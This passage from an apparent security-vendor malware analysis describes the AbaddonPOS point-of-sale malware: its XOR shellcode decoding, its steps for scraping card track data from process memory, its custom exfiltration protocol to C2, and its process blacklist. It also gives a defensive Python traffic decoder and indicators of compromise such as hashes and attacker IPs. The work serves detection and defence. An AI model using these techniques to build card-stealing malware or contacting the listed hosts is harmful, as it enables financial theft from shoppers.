Most of AbaddonPOS' code is not obfuscated or packed, with the exception of the code used to encode and transmit stolen credit card data. This shellcode is encoded using a 4-byte XOR key; however the key is not hardcoded. Instead, using the first 4-bytes of the decoded shellcode, the malware iterates over all possible 4-byte XOR keys until the correct one is found by checking the result against the hardcoded instructions: 0x5589E58B (Fig. 8). Once the XOR result matches the hardcoded instructions, then the correct key has been found and the malware continues to decode the shellcode using that key.



*Figure 8: AbaddonPOS shellcode decoding routine*

#### **Locating credit card data**AbaddonPOS searches for credit cards by reading the memory of all processes except itself by first blacklisting its own PID using the GetCurrentProcessId API. To find credit card data, AbaddonPOS roughly follows this process:

- 1. Search for 3, 4, 5, or 6 string characters, indicating the first number of a potential credit card
- 2. Credit card number length >= 13 and <= 19
- 3. Valid track delimiter (track 1: " $^{\circ}$ ", track 2: "=", or "D")
- 4. Track 1 max length: 120, Track 2 max length: 60
- 5. Additional checks based on whether track 1 or track 2 delimiters were found
- 6. Check credit card number with the Luhn algorithm

The AbaddonPOS sample with md5 hash: f63e0a7ca8349e02342c502157ec485d was analyzed for the process above. The slightly older version of AbaddonPOS may contain slightly modified functionality, including not allowing "D" as a track 2 delimiter.

## **Exfiltrating stolen credit card data**

Although many of the different PoS malware families rely on HTTP to exfiltrate data, AbaddonPOS uses a custom binary protocol. Communication and exfiltration of credit card data is carried out by the decoded shellcode discussed above. A single hardcoded IP address is used as the C2 address, as well as the encoding routine that is used to obfuscate exfiltrated data. An example of the network traffic generated during a single credit card data exfiltration attempt is shown in Figure 9.As a result of this analysis, Proofpoint created and published ET Pro IDPS signatures (ID's 2814677-2814680) to detect exfiltration attempts on October 30.

|                                                                                                                                      | Follow TCP Stream (tcp.stream eq 5) |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |
|--------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------|--|--|--|--|--|--|--|--|--|--|--|--|--|--|--|
| -Stream Content-                                                                                                                     |                                     |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 00000000 2d 00 00 00 44 00 00 00 50 25 92 cf 5f 20 9d ce -D P%<br>00000010 56 26 9d c9 57 24 9f cb 5b 23 99 cf 55 20 9f cd V&W\$ [#U |                                     |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 00000020 5f 28 9c cc 5f 31 80 d5 4c 63 c5 9d 13 62 de d1 ( 1 Lcb<br>00000030 03 69 cf f2 6c                                          |                                     |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |

*Figure 9: AbaddonPOS exfiltrating encoded credit card data to C2*

The first four bytes of the network traffic are the length of the encoded data, while the following four bytes are the value of the process handle returned by OpenProcess. The subsequent bytes are the encoded exfiltrated data, which in a decoded state follows this format:

[credit card data] \*\*\*[process name]

To encode the data, the malware first XORs four bytes of the plaintext with the process handle, followed by a second XOR with a hardcoded 4-byte key. The exfiltration network traffic in Figure 9 is shown in its plaintext state in Figure 10.Decoded AbaddonPOS exfiltration network traffic: 00000000: 36 34 38 30 39 31 37 31 30 37 37 36 31 35 35 34 6480917107761554 00000010: 3D 32 33 30 33 31 35 32 39 39 36 33 39 20 2A 2A =230315299639 00000020: 2A 72 6F 62 75 73 74 2E 65 78 65 0D 0A \*robust.exe..

*Figure 10: Plaintext exfiltrated credit card data and process name*

The following Python script can be used to decode the network traffic, provided it has been encoded using the technique described above:

```
import sys, struct, hexdump
filename = sys.argv[1]with open(filename, 'rb') as f:
        c2_traffic = f.read()
encoded_size = struct.unpack('<I',c2_traffic[:4])[0]
openprocess_handle = c2_traffic[4:8]
encoded = c2_trainfic[8:]key = [0x22,0x11,0xAA,0xFF]
decoded = ''for i in range(encoded_size):
        decoded += chr((ord(encoded[i])^key[i%4])^ord(openprocess_handle[i%4]))
print 'Decoded AbaddonPOS exfiltration network traffic:'
```
hexdump.hexdump(decoded)

#### **AbaddonPOS Variations**

Of the samples Proofpoint researchers have discovered and analyzed so far, very few samples seem to have had any functionality added or removed. While "devil host" is the most prominent mutex used by this malware, we have also found a sample that uses "devil\_kor" (md5, a55843235cd8e36c7e254c5c05662a5b), and another that uses "DeviL\_Task" (md5, ac03e0e9f70136adede78872e45f6182). We also observed a slightly updated version of AbaddonPOS (see *IOCs*) where almost all functionality was relocated to the encoded shellcode. In these updated samples the mutex "MG\_REX" was used and the credit card search algorithm was also modified by adding 'D' as a valid track 2 delimiter.

# **Connecting the dots**TinyLoader has now been in development for at least a year, with a first sighting reported on January 16, 2015. Over the past year, TinyLoader has undergone several developmental changes, including:

- Switching from UDP protocol to TCP
- Removing process and UUID reporting
- Adding different anti-analysis
- Adding obfuscation and encoding

With the emergence of AbaddonPOS, it was quickly apparent that TinyLoader and AbaddonPOS are closely connected, and not simply because TinyLoader was used as the downloader. The code of TinyLoader and AbaddonPOS share some important similarities, including:

- Anti-analysis (CALL to push strings onto stack)
- Obfuscation (encoding shellcode using exact same encoding routine)

The similarities with code excerpts including a timeline according to Proofpoint data are provided below (Fig. 11).

*Figure 11: Code history comparison for TinyLoader and AbaddonPOS*

# **Conclusion**

The practice of threat actors to increase their target surfaces by leveraging a single campaign to deliver multiple payloads is by now a well-established practice. While using this technique to deliver point of sale malware is less common, the approach of the US holiday shopping season gives cybercriminals ample reason to maximize the return on their campaigns by distributing a new, powerful PoS malware that can capture the credit and debit card transactions of holiday shoppers.

# **UPDATE November 24, 2015**Further research on TinyLoader and AbaddonPOS turned up samples indicating that this threat has been in the wild since at least August 2015. The current earliest known samples of AbaddonPOS include:

266ce6d907a90e83da0083eee06af123 -> svchost\_bin -> 50.7.138.138:13131 -> Compilation timestamp 2015-08-19 22:29:46

91992a1cac7f15e899b22d9a53cabf71 -> svchost\_bin -> 50.7.124.172:13131

538482356b4eb4e0552d16b08d5c2908 -> svchost\_bin -> 50.7.124.172:13131

05134cd6a50440b2c6d9ef62d2c2c3a3 -> svchost\_bin -> 50.7.124.172:13131

7b137055fd40c39bdc76d27ff4fc82ed -> 50.7.124.172:15151 -> Location: [hxxp://50.7.71[.]99/970/ad06b6e922623e436c7a.exe], downloaded by TinyLoader.C (md5: 4aa0ca129358b82a285e0d069a36e7fb)

7e49d646cb74718dcce21d3d3ad948d1 -> svchost\_bin -> 50.7.124.172:14141 -> Location: [hxxp://50.7.71[.]99/upload/7e49d646cb.exe], downloaded by TinyLoader.C (md5: 3733bb7a96e3091183d80b7a4914c830)

c7db01ba6b73188640e0fb65aab0d535 -> svchost\_bin -> 50.7.124.172:15151

The earliest versions of AbaddonPOS are distinguished primarily by fact that it first targets track data delimiters ("=" and "^") for finding potential credit card data instead of a beginning number ("3", "4", "5", and "6").

Three earlier versions of AbaddonPOS have been identified *(credit: Nick Hoffman)*:

81055d3e6ab2f349f334a87b090041dc -> svchost\_bin -> 50.7.138[.]138:13030

da0cd8228745081b58594103163d22b8 -> svchost\_sin -> 50.7.138[.]138:13030

04b68e4f4c7583201397d6674a3e2503 -> svchost\_ghost -> 50.7.138[.]138:14040

The primary difference between these versions and the AbaddonPOS version analyzed in the original post is that these other versions contain a process blacklist: these processes will not be scanned for credit card data. The implementation is unique in that it searches only the first four bytes of each process; if those four bytes match, then it will search two more; and if those match as well, that process will be skipped. (Fig. 12) The blacklist contained the following partial process names:

svchso

iexplo

smss.ecsrss.

winlog

lsass.

spools

alg.ex

firefo

chrome

winini

steam.

skype.

dwm.ex.

|  | 0040172C   > 9813D 3230400   CMP DWORD PTR DS:[403032],68637673<br>00401736   ·、75 0F<br>00401738   · 66:813D 3630  CMP WORD PTR DS:[403036],736F<br>00401741   ·、0F84 4701000   JE 0040183E | l s⊍ch |
|--|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------|
|  |                                                                                                                                                                                              |        |
|  |                                                                                                                                                                                              |        |
|  |                                                                                                                                                                                              | l so   |
|  |                                                                                                                                                                                              |        |

#### *Figure 12: AbaddonPOS svchost.exe blacklist instructions*

Proofpoint researchers discovered the following additional hashes for AbaddonPOS: 4a85feef07d4aed664624331cdbcdd66 -> DeviL\_TasK -> 5.8.60[.]23:21920 6ac78bc0bd16273c654cec105567c73e -> no startup mutex -> 5.8.60[.]23:21930 6b02efef0580dce8e49d27196cff6825 -> M\_RAY -> 193.28.179[.]13:20930 6f1d8ca36190668163f005c7f2c9007f -> M\_RAY -> 193.28.179[.]13:20950 421dfc4856262445d12fe110bf4f2c56 -> DeviL\_TasK -> 5.8.60[.]23:21940 9646e0a87be71c225f2aa8639354bd4f -> M\_RAY -> 193.28.179[.]13:20940 46810f106dbaaff5c3c701c71aa16ee9 -> no startup mutex -> 176.114.0[.]165:21940 e9aeb88d393e6259b5fb520bc7a49ac0 -> M\_REX -> 193.28.179[.]105:20910 Other malware that are likely used by these actor(s) 